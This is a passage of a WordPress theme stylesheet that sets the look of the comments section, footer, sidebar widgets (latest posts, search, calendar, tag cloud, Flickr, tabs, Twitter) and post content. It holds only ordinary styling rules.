	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc h1.leave-reply {
    margin-bottom: 10px;
    margin-top: 20px;
	font-size: 24px;
	color: #000;
	text-transform: none;
	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc p.leave-opinion {
	font-size: 14px;
	font-weight: normal;
	color: #000;
	margin-bottom: 30px;
	font-family: 'CooperBlack'; 
}


p.logged-in-as {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 30px;
}


p.comment-form-author{
	margin-bottom: 20px;
}
p.comment-form-email {
	margin-bottom: 20px;
}
p.comment-form-url {
	margin-bottom: 20px;
}
p.comment-form-comment {
	margin-bottom: 10px;
}

.form-allowed-tags {
	color: #000;
    font-size: 13px;
    margin-bottom: 20px;
}
.form-allowed-tags code {
	font-size: 11px;
	display: block;
}

#comments label {
	display: inline-block;
    margin-bottom: 5px;
    font-family: 'CooperBlack'; 
    font-size: 16px;
    font-weight: normal;
    color: #000;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	color: #000; 
    font-size: 13px;
    font-weight: 400;
    width: 100px;
}

.comment-notes, 
.comment-form-comment label  {
	font-size: 13px;
}

p.form-submit input#submit{		
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
p.form-submit input#submit:hover {	
	background: #000; 	
}

.comment-awaiting-moderation {
	color: #e00008;
	font-style: normal;
	font-size: 12px;	
}

#comments input {
	margin: 0 !important;
	padding: 6px 0 6px 10px;
	width: 265px;
	max-width: 100%;
	box-shadow: none;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
    font-family: 'Open Sans',sans-serif;
}
#comments textarea {
	resize: none;
	margin: 0 !important;
	padding: 8px 0 5px 10px;
	width: 100%;
	height: 180px;
	overflow: auto;
	line-height: 18px;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
	font-family: 'Open Sans',sans-serif;
}

.comment-author img { 
	text-align: left; 
	float: left; 
	margin-right: 20px;
	width: 55px;
	height: 55px;
}
li.comment{ list-style:none; margin:0; padding:0; text-indent:0; }

li.comment div.vcard { 	
	color: #373737;
	font-size: 14px;	
	font-weight: 600;
	margin-bottom: -4px;
}
li.comment div.vcard a {
	color: #444444;
} 
span.says { display: none; }

li.comment div.comment-meta a { 
	color:#999999; 
	text-decoration: none; 
	font-size: 11px;
}

li.comment p { 
	padding: 0; 
	margin: 10px 0 0 75px;	
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.comment-body {
	/*border-bottom: 1px solid #ebeced;
	margin-bottom: 30px;*/
	border: 1px solid #EBECED;
    margin-bottom: 30px;
    padding: 20px;
}
li.comment ul { font-size:12px; list-style:square; margin:0 0 1em 2em; }
li.comment div.reply { 
	margin: 10px 0 0px 75px;
}
li.comment div.reply a { 	
    color: #153e78;
	font-size: 14px; 
    font-weight: normal;
    line-height: 16px;
    text-decoration: none;
   font-family: 'CooperBlack'; 
}
.commentlist .alt {}
.commentlist .odd {}
.commentlist .even {}
.commentlist .thread-alt {}
.commentlist .thread-odd {}
.commentlist .thread-even {}
.commentlist li ul.children .alt {}
.commentlist li ul.children .odd {}
.commentlist li ul.children .even {}
.commentlist .vcard {}
.commentlist .vcard cite.fn {}
.commentlist .vcard span.says {}
.commentlist .vcard img.photo {}
.commentlist .vcard img.avatar {}
.commentlist .vcard cite.fn a.url {}
.commentlist .comment-meta {} 
.commentlist .comment-meta a {}
.commentlist .commentmetadata {}
.commentlist .commentmetadata a {}
.commentlist .parent {}
.commentlist .comment {}
.commentlist .children {}
.commentlist .pingback {}
.commentlist .bypostauthor {}
.commentlist .comment-author {}
.commentlist .comment-author-admin {}
.commentlist {}
.commentlist li {}
.commentlist li p {}
.commentlist li ul {}
.commentlist li ul.children li {}
.commentlist li ul.children li.alt {}
.commentlist li ul.children li.byuser {}
.commentlist li ul.children li.comment {}
.commentlist li ul.children li.bypostauthor {}
.commentlist li ul.children li.comment-author-admin {}

#cancel-comment-reply {}
#cancel-comment-reply a {}

ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin: 0 0 30px 30px;  }
ol.commentlist li ul.children li.depth-3 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-4 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-5 { margin: 0 0 30px 30px; }

h3#reply-title { display: none !important; }
p.logged-in-as a {
	color: #444444;
}


.share { clear: both; }
.share h3 {
	font-size: 14px;
	float: left;
	margin-right: 30px;
}
.share ul.social-bookmarks {
	float: left;
    position: relative;
    top: -5px;
}
/* END COMMENTS */







/* footer START */

#footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 30px;
}

/*#footer .one_fourth {
	width: 23.125%;
	margin-right: 2.5%;	
	float: left;
}

#footer .one_fourth.last {
	margin-right: 0px;	
}*/

#footer {
	width: 100%;
	height: auto;
	background-color: #363839;
}

.one_third {
	margin-right: 2.5%;	
	float: left;
	width: 30.753333333333337%;
}

.one_third.last {
	margin-right: 0;	
}

/* footer END */









/************* WIDGETS *********************/
.wpb_widgetised_column .widget {
	margin-bottom: 40px !important;
}

h3.sidebar-title {
	font-size: 20px;
    font-weight: normal;
	color: #000;
}
.title_stripes_sidebar {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;	
	margin-bottom: 25px;
}
.wpb_widgetised_column a {
	color: #919191;
}
.wpb_widgetised_column a:hover {
	color: #e00008;
}

#footer .widget {
	margin-bottom: 40px !important;
}

#footer, 
#footer p,
#footer .textwidget {
	color: #8C8989;
}
#footer a {
	color: #BFBFBF;
}

#footer h1.widget-title {
	font-size: 15px;
	color: #DDD;
	font-family: 'Open Sans',sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 28px;
}

/***************************************************************  
Pego Latest Posts
***************************************************************/
/* Type#1 */
.wpb_widgetised_column .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
.wpb_widgetised_column .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
.wpb_widgetised_column .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
.wpb_widgetised_column .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
.wpb_widgetised_column .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
.wpb_widgetised_column .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
.wpb_widgetised_column .post_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .post_widget a.cat:hover {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */
/* type#2 */
.latest-post-type2 {
	margin-left: -5%;
}
.wpb_widgetised_column .post-widget-single-type2  {
	width: 45%;
	height: auto;
	float: left;
	margin-left: 5%;
	margin-bottom: 5%;
	position: relative;
}
.wpb_widgetised_column .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

.wpb_widgetised_column .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


.wpb_widgetised_column .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
.wpb_widgetised_column .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}



.wpb_widgetised_column .top_comment_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .top_comment_widget a:hover  {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}


/* Type#1 */
#footer .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
#footer .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
#footer .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
#footer .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
#footer .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
#footer .post_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */

.latest-post-type2 {
	margin-left: -5%;
}
#footer .post-widget-single-type2  {
	width: 145px;
	height: auto;
	float: left;
	margin-left: 20px;
	margin-bottom: 20px;
	position: relative;
}
#footer .post-widget-single-type2 img {
	max-width: 100%;
	height: auto;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
}

#footer .post-widget-single-type2 img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
} 


#footer .top_comment_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
#footer .top_comment_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
	
	float: left;
}

#footer a.cat:hover {
	text-decoration: underline;
}
#footer .top_comment_widget a { 
	color: #8C8989;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}
#footer .post-widget-single {
	margin-bottom: 15px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
.comments-number {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px
}
.comments-number span { 
	top: 3px;
	position: relative;
}




/***************************************************************  
List's with href
***************************************************************/
.wpb_widgetised_column ul {
	list-style: circle;
	list-style-position:inside;
}
.wpb_widgetised_column ul li {
	margin-bottom: 8px;
	padding-left: 5px;
}
.wpb_widgetised_column ul li a {
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column ul li a:hover {
	color: #153e78;
}


#footer ul {
	list-style: circle;
	list-style-position:inside;
}
#footer ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #8C8989;
}
#footer ul li a {
	color: #8C8989;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer ul li a:hover {
	color: #fff;
}


span.post-date {
	display: block;
	color: #153e78;
	margin-left: 18px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 11px;
}
/***************************************************************  
Search Widget
***************************************************************/
.wpb_widgetised_column .screen-reader-text {
	display: none;
}
.wpb_widgetised_column  input#s {
	width: 100%;	
	background: #fff;
	border: #232323 1 px solid;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
.wpb_widgetised_column input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
.wpb_widgetised_column  input#searchsubmit:hover {
	background: #153e78;
}


#footer .screen-reader-text {
	display: none;
}
#footer  input#s {
	width: 100%;	
	background: #232323;
	border: none;
	color: #909090;
	padding: 11px 18px 12px 18px;
	font-size: 12px;
	margin-bottom: 10px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	border: 1px solid #494a4a;	
	z-index: 2;
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
}
#footer input#searchsubmit {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
#footer  input#searchsubmit:hover {
	background: #153e78;
}



/***************************************************************  
Text Widget
***************************************************************/
.textwidget,
.textwidget p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	font-size: 12px;
}

/***************************************************************  
Calendar
***************************************************************/

.wpb_widgetised_column #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
.wpb_widgetised_column #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
.wpb_widgetised_column #calendar_wrap #today {
	color: #153e78;
	font-weight: bold;
}
.wpb_widgetised_column #calendar_wrap th {
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
.wpb_widgetised_column #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}
.wpb_widgetised_column #calendar_wrap td.pad {
	color: #153e78;
	
}
.wpb_widgetised_column #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
	text-decoration: none;
}

#footer #calendar_wrap  {
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
#footer #calendar_wrap caption {
	color: #fff;
	background: #153e78;
	padding: 3px 6px;
	text-transform: uppercase;
}
#footer #calendar_wrap #today {
	color: #fff;
	font-weight: bold;
}
#footer #calendar_wrap th {
	color: #fff;
	font-family: 'CooperBlack'; 
	font-weight: normal;
}
#footer #calendar_wrap td {
	padding-left: 9px;
    padding-right: 8px;
    
    font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}
#footer #calendar_wrap td.pad {
	color: #153e78;
	
}
#footer #calendar_wrap a {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #8C8989;
	text-decoration: none;
}

/***************************************************************
Tag Cloud Widget
***************************************************************/
.wpb_widgetised_column .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
.wpb_widgetised_column .tagcloud a {
	color: #000;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
.wpb_widgetised_column .tagcloud a:hover {
	color: #153e78;
	text-decoration: none;
}


#footer .tagcloud {
	margin-right: 8px;
	padding-top: 6px;
}
#footer .tagcloud a {
	color: #8C8989;
	text-decoration: none;
    
    -o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#footer .tagcloud a:hover {
	color: #fff;
	text-decoration: none;
}

/***************************************************************
Pego - Flickr Widget
***************************************************************/
.wpb_widgetised_column .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
.wpb_widgetised_column .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
.wpb_widgetised_column .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
.wpb_widgetised_column #flickr_badge_wrapper {
	margin-left: -16px;
}


#footer .flickr_badge_image img{	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;
}
#footer .flickr_badge_image img:hover {	
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}
#footer .flickr_badge_image {
	float: left;
	margin: 0 0px 16px 16px;
	width: 62px;
	height: 62px;
}
#footer #flickr_badge_wrapper {
	margin-left: -16px;
}

/***************************************************************
Pego - Posts in Tab Widget
***************************************************************/
.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child,
#container .wpb_widgetised_column .wpb_tabs.wpb_content_element ul.wpb_tabs_nav li:first-child  {
	border: none !important;
	padding: 0px !important;
	margin: 0px !important;
	
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


.wpb_widgetised_column .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 0 !important;
	border: none !important;
}

.wpb_widgetised_column .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}

.wpb_widgetised_column .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 1px 10px 1px 10px !important;
	border: none !important;
	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


/***************************************************************
Pego - Twitter Widget
***************************************************************/
#container .wpb_widgetised_column ul.tweet_list {
	list-style: none;
}
#container .wpb_widgetised_column ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #222;
	background-size: 20px 16px;
	padding-left: 40px;
}
.wpb_widgetised_column span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#container .wpb_widgetised_column ul.tweet_list li a {
	color: #1dadeb;
	text-decoration:none;
	margin-left: 0 !important;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
	border: none !important;
	padding: 0px !important;
	
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

#footer .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: none !important;
	padding: 0 !important;
}
#footer .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}
#footer .wpb_content_element .wpb_tabs_nav li {
	background: none !important;
}

#footer .comments-number,
#footer .comments-number span {
	color: #8C8989;
}

/***************************************************************
Pego - Twitter Widget FOOTER
***************************************************************/
#footer ul.tweet_list {
	list-style: none;
}
#footer  ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget-light.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #8C8989;
	background-size: 20px 16px;
	padding-left: 40px;
}
#footer  span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#footer ul.tweet_list li a {
	color: #fff;
	text-decoration:none;
	margin-left: 0 !important;
}


/* UNDER FOOTER */

#under-footer {
	width: 100%;
	background: #282a2b;
	border-top: 1px solid #4b4c4d;
	padding: 10px 0;
}
#under-footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 0 30px;
}
#under-footer-inside .fl, #under-footer-inside .fl p {
	float: left;
	color: #8C8989;
	margin-bottom: 0;
}
#under-footer-inside .fl a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fl a:hover {
	color: #fff;
}
#under-footer-inside .fr, #under-footer-inside .fr p {
	float: right;
	color: #8C8989;
}
#under-footer-inside .fr a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fr a:hover {
	color: #fff;
}

#under-footer-inside ul {
	list-style: none;
	list-style-position:inside;
}
#under-footer-inside ul li {
	float: left;
	margin-left: 8px;
}
#under-footer-inside ul li a {
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside ul li a:hover {
	color: #fff;
}



/* css for borders - testing */

.vc_post_section, .vc_counter {
	display: block;
	width: 100%;
	float: left;
}

.vc_post_section {
	margin-bottom: 0 !important;
	margin-top: 35px !important;
}
.vc_counter {
	margin-bottom: 15px !important;
}


/* entry content START */

.entry-content-posts {
	margin-bottom: 50px;
}

.entry-content-posts ul {
	list-style: disc outside none;
	margin: auto;
}

.entry-content-posts ol {
    list-style: decimal outside none;
}

.entry-content-posts li {
    margin: 0 0 0 2.57143rem;
}

.entry-content-posts p {
    line-height: 1.71429;
    margin: 0 0 1.71429rem;
}

.entry-content-posts a {
	text-decoration: none;
}

.entry-content-posts a:hover {
	text-decoration: underline;
}


.entry-content-posts p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ol,
.entry-content-posts ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ul ul,
.entry-content-posts ol ol,
.entry-content-posts ul ol,
.entry-content-posts ol ul {
	margin-bottom: 0;
}
.entry-content-posts ul {
	list-style: disc outside;
}
.entry-content-posts ol {
	list-style: decimal outside;
}
.entry-content-posts li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content-posts blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content-posts blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content-posts code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content-posts pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content-posts pre code {
	display: block;
}
.entry-content-posts abbr
.entry-content-posts dfn
.entry-content-posts acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content-posts address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}

.entry-content-posts embed,
.entry-content-posts iframe,
.entry-content-posts object,
.entry-content-posts video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content-posts dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content-posts dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts table {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}

.entry-content-posts  table,
.entry-content-posts  th,
.entry-content-posts  td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
.entry-content-posts table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content-posts td {
	padding: 6px 10px 6px 6px;
}


